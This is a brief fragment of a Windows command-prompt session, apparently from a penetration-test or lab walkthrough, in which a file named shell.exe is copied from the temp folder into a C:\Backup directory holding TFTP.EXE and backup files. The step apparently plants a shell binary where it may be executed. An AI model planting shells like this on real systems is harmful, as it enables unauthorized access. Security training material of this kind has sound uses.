 C:\Backup>copy %TEMP%\shell.exe shell.exe
copy %TEMP%\shell.exe shell.exe
        1 file(s) copied.

C:\Backup>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E11-8C59

 Directory of C:\Backup

09/16/2026  10:01 AM    <DIR>          .
09/16/2026  10:01 AM    <DIR>          ..
06/12/2020  07:45 AM            11,304 backup.txt
06/12/2020  07:45 AM                73 info.txt
09/16/2026  09:51 AM             7,680 shell.exe
06/23/2020  07:49 PM            73,802 TFTP.EXE
               4 File(s)         92,859 bytes
               2 Dir(s)  27,742,511,104 bytes free